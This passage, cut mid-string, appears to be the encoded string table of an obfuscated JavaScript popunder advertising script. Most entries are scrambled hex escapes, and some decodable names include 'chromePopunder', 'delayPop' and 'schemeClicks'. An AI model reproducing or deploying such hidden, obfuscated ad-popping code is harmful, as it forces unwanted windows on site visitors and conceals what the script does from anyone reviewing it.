x41\x72\x4D\x79","\x6D\x63\x30\x35\x6F\x64\x43\x32\x6E\x74\x71\x5A\x6D\x4A\x65\x54\x7A\x67\x65\x54\x44\x68\x62\x4E\x6C\x78\x7A\x50\x7A\x61","\x43\x67\x4C\x34\x7A\x77\x58\x5A","\x79\x77\x7A\x30\x7A\x78\x6A\x70\x43\x67\x76\x55","\x71\x4B\x4C\x77\x44\x75\x38","\x41\x78\x6E\x72\x44\x68\x4C\x73\x7A\x77\x66\x4A\x41\x67\x76\x4B","\x63\x4D\x76\x59\x43\x4D\x39\x59\x6C\x4D\x35\x48\x42\x77\x75\x36\x69\x61","\x72\x4D\x44\x36\x75\x65\x47","\x77\x66\x72\x63\x44\x33\x79","\x42\x4C\x7A\x53\x76\x30\x38","\x76\x4D\x76\x48\x42\x75\x71","\x7A\x4D\x4C\x55\x7A\x65\x31\x31\x42\x68\x72\x50\x43\x67\x58\x4C\x76\x67\x66\x49\x43\x57","\x7A\x32\x76\x30\x71\x32\x58\x50\x79\x32\x54\x4C\x7A\x65\x76\x53\x7A\x77\x31\x4C\x42\x4E\x71","\x74\x78\x72\x64\x73\x67\x65","\x77\x75\x54\x53\x72\x32\x34","\x74\x77\x76\x5A\x43\x32\x66\x4E\x7A\x74\x4F\x47","\x42\x32\x35\x4D\x42\x32\x6E\x31\x43\x57","\x76\x32\x58\x31\x73\x30\x71","\x43\x76\x6E\x4A\x72\x77\x38","\x74\x68\x44\x69\x72\x4B\x75","\x42\x77\x4C\x54\x7A\x76\x72\x35\x43\x67\x76\x5A","\x79\x32\x39\x56\x41\x32\x4C\x4C","\x79\x4B\x35\x4D\x7A\x4E\x71","\x7A\x32\x76\x30\x73\x78\x72\x4C\x42\x71","\x42\x32\x58\x4B\x43\x32\x66\x4D\x79\x78\x6A\x50","\x7A\x78\x7A\x4C\x42\x4E\x72\x75\x79\x78\x6A\x4E\x7A\x78\x71","\x79\x32\x66\x53\x79\x30\x6E\x56\x44\x77\x35\x30\x7A\x78\x69","\x6F\x63\x34\x58","\x75\x4E\x48\x76\x41\x4E\x75","\x43\x32\x6E\x59\x7A\x77\x76\x55\x76\x67\x39\x57","\x75\x76\x62\x6D\x77\x76\x4B","\x42\x4B\x6A\x55\x45\x4B\x34","\x71\x76\x50\x4A\x79\x4B\x38","\x41\x32\x76\x35\x43\x57","\x73\x30\x66\x69\x73\x67\x65","\x79\x78\x76\x30\x42\x32\x6A\x50\x42\x4D\x71","\x70\x78\x72\x54\x79\x47","\x77\x77\x66\x55\x7A\x67\x76\x34","\x7A\x32\x76\x30\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x65\x6A\x35\x73\x77\x71","\x43\x4D\x66\x55\x7A\x67\x39\x54\x75\x33\x72\x59\x41\x77\x35\x4E","\x77\x78\x6A\x57\x76\x78\x65","\x43\x67\x4C\x4A\x44\x68\x76\x59\x7A\x71","\x75\x32\x7A\x76\x72\x32\x30","\x42\x32\x35\x4A\x42\x32\x35\x30\x7A\x78\x48\x30\x42\x77\x76\x55\x44\x71","\x71\x4C\x76\x79\x75\x67\x75","\x6D\x49\x53\x59","\x75\x76\x4C\x77\x43\x66\x65","\x6E\x74\x79\x34\x6E\x64\x44\x76\x42\x66\x76\x4E\x74\x66\x6D","\x79\x32\x39\x31\x42\x4E\x72\x4C\x43\x4C\x62\x56\x43\x33\x72\x4D\x41\x78\x48\x4C\x43\x57","\x74\x4E\x76\x53\x42\x61","\x44\x67\x50\x35\x75\x77\x43","\x79\x32\x39\x55\x44\x67\x66\x50\x42\x4D\x76\x59","\x43\x32\x6E\x59\x7A\x77\x76\x55\x77\x61","\x79\x78\x44\x33\x41\x4C\x43","\x42\x32\x35\x78\x74\x68\x61","\x44\x77\x35\x5A\x41\x67\x4C\x4D\x44\x61","\x43\x32\x6E\x59\x41\x78\x62\x30\x77\x33\x6E\x59\x79\x59\x4F\x39\x69\x47","\x44\x77\x50\x6D\x71\x78\x43","\x79\x78\x62\x57\x42\x68\x4B","\x44\x67\x7A\x55\x72\x31\x75","\x74\x4D\x6A\x59\x7A\x77\x71","\x6D\x4A\x61\x57\x6A\x71","\x71\x75\x48\x56\x44\x4C\x4B","\x41\x77\x35\x30\x7A\x78\x6A\x32\x79\x77\x58\x5A","\x41\x78\x6E\x75\x41\x68\x76\x54\x79\x4D\x35\x48\x41\x77\x58\x6D\x41\x77\x35\x52","\x7A\x77\x35\x56\x77\x4D\x72\x4B\x79\x71","\x71\x4E\x6A\x78\x44\x30\x30","\x45\x67\x7A\x6A\x73\x65\x4F","\x42\x32\x72\x4B\x7A\x77\x65","\x41\x77\x35\x57\x44\x78\x71","\x41\x33\x76\x56\x44\x33\x79","\x79\x32\x39\x31\x42\x4E\x72\x4C\x43\x47","\x41\x78\x6E\x63\x42\x67\x39\x4A\x41\x32\x76\x4B\x71\x4E\x4C\x65\x41\x78\x6E\x30\x79\x77\x35\x4A\x7A\x71","\x79\x32\x6A\x4E\x44\x68\x61","\x43\x33\x72\x56\x43\x4D\x66\x4E\x7A\x71","\x7A\x76\x66\x79\x73\x31\x6D","\x73\x32\x39\x6C\x41\x32\x65","\x41\x32\x76\x35","\x41\x75\x6E\x36\x74\x32\x75","\x6F\x59\x62\x5A\x44\x67\x39\x59\x79\x77\x44\x4C\x6C\x4D\x58\x4C\x42\x4D\x44\x30\x41\x63\x61\x54\x69\x61","\x43\x32\x76\x5A\x43\x32\x4C\x56\x42\x4B\x76\x34\x43\x67\x4C\x59\x79\x78\x72\x50\x42\x32\x34","\x7A\x32\x76\x30\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x4B\x72\x48\x44\x67\x66\x63\x45\x75\x6E\x56\x42\x4E\x72\x4C\x45\x68\x71","\x45\x4B\x50\x75\x42\x32\x57","\x45\x77\x74\x71\x56\x4D\x69","\x72\x77\x6A\x69\x41\x67\x30","\x75\x30\x76\x6C\x41\x4B\x34","\x7A\x32\x76\x30\x71\x32\x39\x54\x43\x68\x76\x30\x7A\x77\x72\x74\x44\x68\x4C\x53\x7A\x71","\x41\x78\x6E\x6E\x79\x78\x48\x73\x7A\x77\x66\x4A\x41\x67\x76\x4B","\x45\x4C\x6A\x66\x42\x78\x79","\x43\x32\x76\x30\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x47","\x45\x65\x58\x48\x43\x68\x75","\x78\x31\x39\x50\x79\x77\x6A\x4A","\x75\x31\x72\x7A\x74\x65\x75","\x41\x78\x6E\x64\x41\x68\x6A\x56\x42\x77\x75","\x42\x32\x35\x4A\x7A\x71","\x42\x68\x4C\x33\x71\x4C\x43","\x43\x32\x6E\x4F\x7A\x77\x31\x4C","\x72\x65\x66\x36\x72\x78\x61","\x71\x32\x31\x52\x42\x78\x79","\x43\x33\x72\x59\x41\x77\x35\x4E\x41\x77\x7A\x35","\x77\x4C\x66\x64\x76\x77\x47","\x43\x4E\x50\x59\x45\x65\x30","\x71\x4C\x76\x33\x73\x30\x43","\x7A\x30\x48\x5A\x73\x78\x69","\x79\x33\x72\x5A\x71\x4C\x61","\x7A\x33\x62\x35\x43\x4D\x4F","\x76\x31\x76\x66\x72\x4C\x61","\x42\x77\x66\x57","\x79\x32\x39\x55\x44\x67\x76\x55\x44\x61","\x77\x67\x4C\x50\x41\x32\x57","\x42\x32\x6A\x5A\x7A\x78\x6A\x32\x7A\x71","\x71\x4E\x62\x64\x77\x77\x4F","\x45\x4B\x7A\x6F\x74\x4E\x4B","\x71\x32\x48\x59\x42\x32\x31\x4C","\x71\x32\x54\x58\x72\x31\x69","\x44\x75\x6A\x4C\x44\x78\x69","\x6D\x33\x57\x59\x46\x64\x72\x38\x6D\x78\x57\x57","\x42\x4D\x44\x64\x44\x77\x43","\x79\x4D\x72\x77\x79\x78\x69","\x79\x32\x66\x53\x42\x67\x6A\x48\x79\x32\x53","\x7A\x67\x4C\x5A\x44\x67\x66\x55\x79\x32\x76\x5A","\x43\x32\x76\x55\x7A\x61","\x76\x30\x7A\x4F\x43\x67\x6D","\x7A\x65\x31\x78\x44\x4C\x69","\x79\x4E\x6A\x56\x44\x33\x6E\x4C\x43\x47","\x73\x4E\x50\x52\x7A\x65\x57","\x72\x77\x48\x68\x72\x75\x6D","\x63\x4D\x35\x48\x42\x77\x75\x36\x69\x61","\x43\x4D\x39\x31\x42\x4D\x71","\x77\x4D\x76\x34\x42\x32\x30","\x72\x32\x72\x67\x73\x77\x65","\x43\x75\x31\x56\x44\x77\x69","\x77\x4B\x76\x70\x74\x66\x47","\x42\x32\x35\x50\x42\x4E\x62\x31\x44\x61","\x42\x32\x35\x4A\x42\x67\x4C\x4A\x41\x57","\x76\x68\x48\x7A\x73\x76\x61","\x79\x77\x72\x4B\x75\x67\x4C\x34\x7A\x77\x57","\x43\x4D\x76\x5A\x7A\x78\x72\x64\x72\x71","\x43\x32\x6E\x4F\x7A\x77\x31\x4C\x71\x32\x58\x50\x79\x32\x54\x5A","\x45\x4D\x50\x5A\x41\x33\x61","\x41\x32\x6E\x56\x75\x4C\x4F","\x74\x65\x66\x74\x77\x68\x69","\x6C\x5A\x71\x58\x6F\x71","\x7A\x67\x4C\x5A\x43\x67\x58\x48\x45\x71","\x42\x32\x35\x49\x42\x68\x76\x59","\x41\x67\x76\x64\x7A\x68\x61","\x42\x4E\x76\x54\x79\x4D\x76\x59","\x7A\x77\x66\x56\x7A\x4B\x57","\x6F\x59\x62\x30\x45\x78\x62\x4C\x6F\x49\x61","\x7A\x32\x76\x30\x75\x32\x6E\x4F\x7A\x77\x31\x4C\x71\x32\x58\x50\x79\x32\x54\x5A","\x72\x4E\x76\x55\x79\x33\x72\x50\x42\x32\x34","\x41\x77\x7A\x59\x79\x77\x31\x4C\x6C\x78\x62\x48\x7A\x32\x75","\x45\x4E\x72\x41\x44\x30\x38","\x74\x32\x6A\x6E\x43\x4D\x53","\x42\x32\x35\x30\x42\x33\x76\x4A\x41\x61","\x43\x32\x6E\x59\x7A\x77\x76\x55\x77\x71","\x79\x75\x4C\x69\x44\x33\x6D","\x74\x4C\x71\x47\x6E\x73\x34\x57","\x43\x32\x76\x53\x7A\x77\x6E\x30","\x7A\x32\x76\x30\x75\x67\x66\x4E\x7A\x75\x6E\x56\x44\x77\x35\x30\x7A\x78\x69","\x73\x75\x54\x30\x79\x30\x6D","\x76\x4D\x66\x31\x43\x68\x4B","\x42\x67\x66\x5A\x44\x61","\x71\x4D\x35\x59\x44\x77\x79","\x71\x77\x76\x36\x77\x75\x38","\x42\x75\x31\x6F\x42\x77\x43","\x79\x78\x50\x4B\x7A\x4C\x61","\x76\x77\x54\x78\x75\x66\x79","\x72\x4C\x6E\x31\x79\x4B\x4F","\x44\x67\x4C\x54\x7A\x77\x39\x31\x44\x61","\x75\x77\x6A\x4F\x75\x33\x75","\x75\x65\x39\x69\x72\x4C\x6D","\x43\x32\x76\x30\x71\x78\x72\x30\x43\x4D\x4C\x49\x44\x78\x72\x4C","\x41\x77\x35\x50\x44\x67\x4C\x48\x42\x67\x4C\x36\x7A\x71","\x79\x32\x48\x4C\x79\x32\x54\x74\x7A\x78\x6E\x5A\x41\x77\x39\x55","\x73\x33\x6E\x57\x45\x67\x47","\x6E\x67\x44\x6C\x72\x65\x31\x49\x72\x57","\x43\x67\x66\x59\x7A\x77\x35\x30\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x64\x38","\x41\x4D\x7A\x49\x79\x31\x71","\x43\x67\x39\x57\x44\x78\x61","\x43\x77\x66\x7A\x73\x4B\x57","\x42\x31\x50\x67\x42\x4B\x4B","\x79\x78\x62\x57\x7A\x77\x35\x4B\x76\x67\x39\x63\x42\x32\x72\x35","\x71\x33\x72\x32\x79\x31\x71","\x42\x65\x7A\x6D\x79\x78\x69","\x76\x65\x50\x74\x43\x32\x6D","\x43\x32\x66\x32\x7A\x76\x44\x50\x42\x4D\x72\x56\x44\x30\x66\x4A\x44\x67\x4C\x32\x7A\x76\x72\x50\x42\x77\x75","\x71\x4D\x48\x35\x43\x4E\x75","\x44\x67\x44\x50\x76\x30\x69","\x75\x4B\x76\x75\x43\x4E\x6D","\x43\x67\x66\x59\x7A\x77\x35\x30\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x61","\x7A\x67\x66\x50\x42\x68\x4C\x74\x7A\x78\x65","\x42\x68\x62\x35\x73\x31\x6D","\x6D\x49\x34\x57\x6C\x4A\x6D","\x75\x32\x39\x53\x79\x78\x6A\x50\x43\x57","\x44\x78\x48\x34\x43\x4E\x4B","\x43\x4E\x44\x4B\x75\x4D\x34","\x7A\x4E\x76\x53\x42\x68\x6E\x4A\x43\x4D\x76\x4C\x42\x47","\x43\x32\x6E\x4F\x7A\x77\x31\x4C\x75\x32\x76\x58","\x74\x33\x62\x4C\x43\x4D\x65","\x79\x32\x39\x4B\x7A\x71","\x7A\x32\x76\x30\x75\x67\x39\x57\x76\x78\x6A\x53","\x76\x4D\x4C\x5A\x44\x67\x65","\x43\x32\x72\x62\x43\x67\x39\x71","\x79\x32\x58\x50\x7A\x77\x35\x30\x76\x32\x4C\x4B\x44\x67\x47","\x41\x75\x72\x54\x72\x65\x30","\x42\x33\x66\x4D\x43\x77\x38","\x78\x31\x39\x5A\x44\x67\x39\x59\x79\x77\x44\x4C\x78\x33\x72\x4C\x43\x33\x72\x46\x78\x57","\x75\x66\x4C\x6A\x44\x68\x43","\x73\x67\x6A\x78\x43\x78\x6D","\x41\x77\x35\x55\x7A\x78\x6A\x78\x41\x77\x72\x30\x41\x61","\x77\x76\x76\x58\x72\x67\x4F","\x7A\x67\x39\x4A\x44\x77\x31\x4C\x42\x4E\x71","\x44\x78\x62\x4B\x79\x78\x72\x4C\x76\x32\x4C\x55\x7A\x67\x39\x33\x74\x33\x62\x4C\x42\x4C\x72\x50\x42\x77\x75","\x79\x30\x31\x4F\x42\x30\x4B","\x42\x68\x7A\x62\x7A\x76\x4B","\x7A\x32\x76\x30\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x47","\x6E\x33\x57\x34\x46\x64\x65\x57\x46\x64\x76\x38\x6E\x68\x57\x35\x46\x64\x6A\x38\x6E\x4E\x57\x5A\x46\x64\x62\x38\x6D\x71","\x43\x75\x66\x77\x42\x4E\x75","\x7A\x32\x76\x30\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x4C\x7A\x48\x42\x68\x76\x4C","\x42\x75\x6E\x36\x44\x30\x69","\x6D\x64\x61\x57\x6D\x64\x61\x57\x6D\x64\x61","\x6F\x59\x62\x4D\x43\x4D\x39\x54\x6F\x49\x61","\x43\x33\x76\x49\x43\x33\x72\x59","\x77\x32\x39\x49\x41\x4D\x76\x4A\x44\x63\x62\x62\x43\x4E\x6A\x48\x45\x76\x30","\x45\x4D\x48\x54\x75\x77\x57","\x74\x67\x31\x35\x41\x65\x30","\x44\x68\x6A\x31\x7A\x71","\x43\x67\x66\x30\x41\x67\x35\x48\x42\x77\x75","\x79\x77\x72\x4B\x75\x32\x6E\x59\x41\x78\x62\x30","\x6E\x4C\x48\x59\x42\x65\x58\x48\x74\x61","\x75\x4E\x72\x55\x77\x75\x30","\x79\x30\x35\x6E\x73\x31\x65","\x6D\x74\x7A\x68\x7A\x67\x72\x30\x76\x4D\x6D","\x43\x4D\x76\x57\x42\x67\x66\x4A\x7A\x71","\x43\x4E\x66\x74\x42\x67\x71","\x63\x4E\x7A\x48\x42\x68\x76\x4C\x6F\x49\x61","\x79\x77\x6E\x30\x44\x77\x66\x53\x41\x78\x50\x4C\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x47","\x43\x68\x6A\x50\x42\x33\x6A\x63\x41\x4E\x6D","\x79\x77\x35\x4A\x7A\x78\x6E\x30\x42\x33\x6A\x70\x43\x4D\x4C\x4E\x41\x77\x35\x5A","\x71\x4C\x72\x4F\x42\x65\x47","\x42\x32\x35\x30\x42\x33\x76\x4A\x41\x67\x76\x55\x7A\x61","\x75\x4B\x6E\x76\x71\x4D\x43","\x45\x75\x6A\x50\x41\x66\x6D","\x41\x32\x6E\x56\x42\x67\x6A\x4B\x79\x76\x39\x4C\x42\x67\x6A\x48\x43\x32\x4C\x4B\x78\x32\x76\x4A\x43\x4D\x39\x4D","\x73\x66\x48\x76\x43\x75\x38","\x72\x65\x39\x6E\x71\x32\x39\x55\x44\x67\x76\x55\x44\x65\x58\x56\x79\x77\x72\x4C\x7A\x61","\x71\x77\x4C\x59\x76\x77\x43","\x41\x78\x62\x36\x79\x30\x65","\x43\x68\x44\x79\x72\x67\x30","\x44\x67\x76\x34\x44\x67\x66\x59\x7A\x77\x65","\x73\x31\x62\x53\x77\x68\x69","\x43\x4D\x31\x62\x79\x4B\x4B","\x42\x77\x4C\x55\x42\x4E\x6D","\x44\x67\x4C\x54\x7A\x78\x6E\x30\x79\x77\x31\x57","\x41\x76\x76\x4D\x7A\x66\x43","\x7A\x4E\x6A\x4C\x43\x71","\x43\x4D\x76\x5A\x7A\x78\x72\x74\x79\x32\x48\x4C\x42\x77\x76\x64\x42\x67\x4C\x4A\x41\x33\x6D","\x71\x32\x48\x59\x42\x32\x31\x50\x44\x77\x30\x47\x74\x31\x6D","\x43\x67\x66\x59\x7A\x77\x35\x30\x43\x30\x48\x59\x7A\x77\x7A\x5A","\x7A\x65\x54\x5A\x72\x4B\x53","\x42\x4E\x72\x4B\x7A\x78\x71","\x76\x66\x66\x63\x77\x68\x75","\x79\x33\x66\x67\x7A\x4D\x53","\x78\x32\x58\x50\x43\x33\x71","\x73\x77\x58\x79\x71\x76\x43","\x75\x66\x48\x78\x73\x4C\x4B","\x41\x75\x39\x72\x44\x4D\x34","\x76\x30\x54\x52\x71\x32\x34","\x42\x67\x66\x5A\x44\x65\x39\x57\x7A\x77\x34","\x72\x75\x31\x4E\x71\x77\x34","\x74\x66\x6A\x5A\x79\x4B\x53","\x7A\x78\x7A\x59\x7A\x78\x6D","\x79\x32\x58\x56\x42\x4D\x76\x6F\x42\x32\x72\x4C","\x73\x4B\x31\x41\x74\x4C\x4F","\x72\x4D\x39\x35\x76\x67\x34","\x75\x66\x76\x6F\x76\x31\x4F","\x74\x78\x66\x5A\x72\x65\x34","\x75\x68\x7A\x35\x77\x78\x75","\x45\x77\x72\x6F\x42\x67\x43","\x42\x77\x66\x57\x43\x67\x76\x59","\x7A\x31\x66\x6B\x71\x4E\x4F","\x76\x31\x50\x68\x79\x78\x4F","\x7A\x66\x6A\x54\x71\x31\x69","\x42\x32\x35\x4C\x43\x4E\x6A\x56\x43\x47","\x7A\x33\x50\x57\x41\x4B\x69","\x7A\x67\x39\x74\x7A\x78\x6E\x5A\x41\x77\x39\x55\x76\x32\x39\x59\x41\x57","\x77\x33\x6A\x56\x42\x67\x75\x39\x69\x4D\x6A\x31\x44\x68\x72\x56\x42\x49\x6A\x44","\x45\x77\x54\x57\x43\x4D\x69","\x72\x30\x76\x75","\x44\x77\x6E\x78\x7A\x32\x69","\x41\x77\x35\x4D\x42\x57","\x41\x32\x6E\x48\x44\x66\x6E\x30\x7A\x77\x43","\x41\x75\x39\x74","\x7A\x32\x66\x6D\x74\x76\x71","\x79\x32\x6A\x65\x71\x78\x75","\x43\x4B\x44\x63\x41\x4B\x30","\x7A\x78\x62\x4A\x7A\x4B\x34","\x41\x77\x48\x66\x79\x4B\x34","\x44\x78\x6A\x53\x75\x67\x66\x59\x79\x77\x31\x5A\x74\x32\x6A\x51","\x73\x33\x48\x35\x43\x67\x65","\x75\x76\x50\x36\x71\x75\x47","\x45\x65\x76\x33\x75\x33\x61","\x44\x32\x76\x49\x41\x32\x4C\x30\x75\x33\x72\x56\x43\x4D\x66\x4E\x7A\x75\x4C\x55\x7A\x4D\x38","\x6D\x74\x61\x31\x6D\x64\x6D\x59\x6D\x4C\x76\x30\x74\x75\x39\x53\x72\x61","\x74\x31\x76\x31\x76\x77\x43","\x74\x75\x58\x58\x44\x4B\x79","\x43\x67\x66\x76\x7A\x65\x4B","\x43\x33\x72\x35\x42\x67\x75","\x42\x77\x66\x57\x43\x57","\x41\x76\x6E\x6A\x41\x78\x6D","\x44\x4D\x39\x5A\x74\x4C\x4F","\x6D\x33\x57\x33\x46\x64\x65\x57\x46\x64\x72\x38\x6E\x78\x57\x58\x46\x64\x4C\x38\x6D\x4E\x57\x32\x46\x64\x62\x38\x6F\x61","\x44\x78\x50\x65\x7A\x76\x6D","\x42\x68\x66\x73\x71\x32\x30","\x76\x4E\x6E\x64\x75\x4E\x6D","\x41\x68\x62\x56\x74\x67\x47","\x44\x4D\x39\x7A\x71\x75\x34","\x79\x77\x72\x4B","\x44\x78\x62\x4B\x79\x78\x72\x4C\x76\x32\x4C\x55\x7A\x67\x39\x33\x71\x77\x6E\x30\x41\x78\x7A\x4C\x76\x67\x4C\x54\x7A\x71","\x7A\x4E\x76\x55\x79\x33\x72\x50\x42\x32\x34","\x41\x78\x6E\x74\x79\x32\x48\x4C\x42\x77\x76\x73\x7A\x77\x66\x4A\x41\x67\x76\x4B","\x75\x78\x76\x56\x44\x67\x66\x66\x45\x67\x6E\x4C\x7A\x77\x72\x4C\x7A\x65\x76\x59\x43\x4D\x39\x59","\x72\x33\x4C\x53\x76\x78\x65","\x7A\x77\x48\x6E\x73\x76\x79","\x75\x78\x62\x70\x76\x4D\x71","\x77\x78\x4C\x65\x75\x78\x75","\x71\x30\x48\x35\x72\x30\x43","\x41\x75\x35\x52\x41\x4C\x4B","\x43\x4D\x76\x48\x7A\x68\x4C\x74\x44\x67\x66\x30\x7A\x71","\x72\x66\x6E\x41\x73\x4E\x61","\x7A\x67\x66\x4C\x42\x67\x44\x56\x42\x32\x43","\x71\x32\x58\x49\x42\x78\x75","\x44\x67\x76\x34\x44\x63\x39\x57\x42\x67\x66\x50\x42\x47","\x43\x31\x72\x65\x43\x68\x43","\x42\x4D\x39\x55\x7A\x71","\x75\x4C\x50\x79\x42\x33\x4B","\x73\x4C\x48\x56\x79\x77\x6D","\x78\x31\x39\x4A\x42\x4E\x6E\x4A","\x41\x4B\x4C\x68\x72\x32\x4F","\x41\x77\x35\x50\x44\x64\x6E\x59\x7A\x68\x61","\x79\x4E\x44\x6E\x42\x31\x61","\x44\x4E\x7A\x71\x75\x33\x75","\x7A\x78\x48\x4C\x79\x57","\x7A\x67\x76\x49\x44\x77\x43","\x78\x31\x39\x4A\x42\x4E\x6D\x59\x6E\x68\x6D","\x42\x67\x39\x4A\x79\x77\x58\x74\x44\x67\x39\x59\x79\x77\x44\x4C","\x43\x67\x76\x59\x7A\x4D\x39\x59\x42\x77\x66\x55\x79\x32\x75","\x7A\x32\x76\x30\x75\x67\x39\x57\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x4B\x35\x48\x42\x77\x75","\x7A\x67\x39\x4A\x44\x77\x31\x4C\x42\x4E\x72\x66\x42\x67\x76\x54\x7A\x77\x35\x30","\x79\x77\x72\x4B\x7A\x77\x72\x6F\x42\x32\x72\x4C\x43\x57","\x44\x68\x4C\x57\x7A\x71","\x45\x65\x31\x79\x43\x75\x34","\x72\x68\x4C\x70\x7A\x4D\x65","\x43\x4E\x76\x55\x71\x32\x66\x53\x42\x67\x6A\x48\x79\x32\x54\x5A","\x42\x67\x31\x55\x74\x4C\x75","\x42\x4D\x44\x54\x7A\x68\x6D","\x7A\x67\x39\x33\x42\x4D\x58\x56\x79\x77\x71","\x6D\x73\x34\x58\x6C\x4A\x65\x30","\x73\x75\x7A\x72\x72\x30\x79","\x78\x31\x39\x4A\x42\x4E\x72\x50\x43\x61","\x42\x77\x76\x59\x7A\x32\x75","\x7A\x32\x76\x30\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x4C\x72\x56\x44\x67\x66\x53\x76\x4D\x66\x53\x44\x77\x75","\x75\x30\x7A\x58\x71\x76\x43","\x75\x67\x39\x57\x43\x78\x65","\x72\x4B\x50\x63\x72\x30\x30","\x71\x75\x48\x69\x41\x31\x65","\x44\x32\x48\x32\x41\x33\x47","\x44\x68\x6A\x31\x7A\x74\x4F\x47","\x44\x4D\x35\x71\x75\x66\x61","\x6D\x78\x57\x30\x46\x64\x62\x38\x6D\x33\x57\x59","\x76\x4E\x66\x76\x41\x30\x69","\x71\x78\x44\x76\x75\x77\x53","\x42\x32\x35\x4A\x41\x67\x66\x55\x7A\x32\x75","\x77\x67\x54\x5A\x72\x4B\x47","\x78\x31\x39\x4F\x44\x67\x66\x63\x72\x65\x4B","\x6D\x4E\x57\x30\x46\x64\x76\x38\x6D\x33\x57\x58\x46\x64\x61","\x7A\x4D\x58\x48\x7A\x57","\x77\x78\x72\x6E\x79\x30\x53","\x74\x4C\x71\x47\x6E\x73\x34\x59","\x79\x32\x39\x55\x44\x67\x76\x34\x44\x61","\x71\x76\x6A\x6E","\x42\x4C\x6E\x75\x74\x4D\x43","\x45\x4D\x31\x72\x43\x68\x75","\x77\x4C\x6A\x74\x76\x4D\x75","\x41\x76\x44\x4D\x74\x33\x47","\x72\x4D\x7A\x6F\x72\x30\x43","\x76\x66\x7A\x30\x79\x75\x34","\x6F\x59\x62\x4C\x6C\x4E\x6E\x30\x42\x33\x6A\x48\x7A\x32\x75\x47\x6C\x73\x61","\x43\x33\x72\x31\x42\x4D\x53","\x71\x4D\x39\x56\x42\x67\x76\x48\x42\x47","\x41\x67\x66\x5A\x41\x61","\x73\x4B\x39\x34\x75\x4E\x47","\x79\x32\x48\x59\x42\x32\x31\x4C\x76\x67\x66\x49","\x43\x4D\x66\x55\x7A\x67\x39\x54","\x7A\x30\x6A\x77\x72\x65\x75","\x72\x31\x44\x54\x76\x67\x4B","\x6D\x33\x57\x59\x46\x64\x62\x38\x6D\x78\x57\x30","\x41\x77\x35\x5A\x44\x67\x66\x55\x79\x32\x75","\x72\x33\x62\x66\x77\x4B\x4F","\x76\x66\x7A\x51\x44\x33\x61","\x79\x32\x39\x56\x41\x32\x4C\x4C\x44\x67\x76\x5A\x44\x64\x30\x58","\x74\x4C\x6E\x46\x72\x76\x6A\x73\x74\x31\x6A\x46\x72\x65\x39\x6E\x78\x31\x66\x76\x74\x31\x72\x62\x78\x31\x6A\x66\x71\x75\x6E\x69\x72\x75\x71","\x43\x4D\x76\x4E\x7A\x32\x4C\x59\x76\x67\x76\x53\x79\x4D\x66\x5A\x41\x75\x72\x31\x43\x68\x61","\x42\x32\x35\x4B\x79\x4D\x58\x4A\x42\x67\x4C\x4A\x41\x57","\x44\x75\x6E\x76\x73\x4D\x69","\x45\x77\x76\x54\x79\x77\x53","\x7A\x32\x76\x30\x76\x32\x4C\x55\x7A\x67\x39\x33\x76\x67\x4C\x54\x7A\x78\x69","\x43\x30\x44\x63\x7A\x4D\x30","\x7A\x32\x76\x30\x72\x67\x66\x50\x42\x68\x4C\x74\x7A\x78\x65","\x44\x75\x72\x71\x72\x33\x6D","\x76\x66\x48\x52\x41\x30\x69","\x43\x32\x44\x4F\x41\x32\x34","\x76\x4B\x48\x52\x43\x68\x79","\x43\x78\x72\x35","\x74\x76\x6A\x56\x44\x65\x57","\x7A\x4C\x66\x69\x43\x78\x4B","\x42\x32\x7A\x4D\x43\x32\x76\x30\x73\x67\x76\x50\x7A\x32\x48\x30","\x43\x32\x6E\x59\x41\x78\x62\x30\x43\x57","\x44\x32\x4C\x55\x7A\x67\x39\x33\x43\x57","\x76\x4C\x44\x6A\x75\x68\x4F","\x43\x32\x76\x5A\x43\x32\x4C\x56\x42\x4B\x54\x4C\x7A\x78\x62\x62\x42\x67\x4C\x32\x7A\x76\x72\x50\x42\x77\x75","\x72\x4D\x48\x72\x44\x78\x75","\x78\x32\x39\x57\x44\x67\x4C\x56\x42\x4E\x6D","\x43\x32\x6E\x6C\x73\x76\x75","\x72\x66\x66\x30\x77\x4D\x53","\x43\x68\x50\x4E\x72\x4E\x4F","\x41\x4B\x48\x6B\x75\x30\x4F","\x79\x32\x66\x57\x44\x68\x76\x59\x7A\x71","\x43\x77\x58\x50\x71\x77\x34","\x43\x4D\x76\x58\x44\x77\x76\x5A\x44\x65\x66\x55\x41\x77\x31\x48\x44\x67\x4C\x56\x42\x4B\x7A\x59\x79\x77\x31\x4C","\x43\x4D\x76\x4E\x7A\x78\x48\x4C\x43\x57","\x43\x4D\x76\x32\x7A\x78\x6A\x5A\x7A\x71","\x75\x78\x48\x71\x42\x75\x4F","\x63\x70\x64\x47\x48","\x73\x63\x68\x65\x6D\x65","\x77","\x68","\x63\x68\x72\x6F\x6D\x65\x50\x6F\x70\x75\x6E\x64\x65\x72","\x67\x77\x7A\x65\x51\x7A","\x55\x57\x49\x4D\x4A\x6D","\x71\x74\x79","\x64\x69\x73\x74\x61\x6E\x63\x65\x73","\x70\x61\x67\x65\x6C\x69\x6D","\x62\x69\x6E\x64\x54\x6F","\x70\x65\x72\x70\x61\x67\x65","\x69\x6E\x63\x6C\x75\x64\x65","\x74\x69\x74\x6C\x65","\x5F\x5F\x63\x6E\x74\x64","\x5F\x5F\x63\x6E\x74\x70","\x6D\x61\x78","\x5F\x5F\x63\x6E\x73\x73","\x6C\x61\x73\x74\x54\x69\x6D\x65\x72","\x5F\x5F\x74\x6C\x6F","\x73\x63\x68\x65\x6D\x65\x43\x6C\x69\x63\x6B\x73","\x73\x63\x68\x65\x6D\x65\x53\x65\x71","\x69\x61\x62\x63","\x61\x75\x74\x6F\x62\x69\x6E\x64","\x62\x61\x72\x72\x69\x65\x72","\x61\x62\x63\x64\x65\x66\x67\x68","\x6E\x61\x6D\x65\x73","\x64\x65\x6C\x61\x79\x50\x6F\x70","\x67\x65\x74\x54\x69\x6D\x65","\x75\x61","\x61\x64\x64\x45\x6D\x62\x65\x64\x73","\x64\x65\x66\x61\x75\x6C\x74\x73","\x73\x63\x72\x69\x70\x74\x53\x72\x63","\x22\x5D","\x71\x75\x65\x7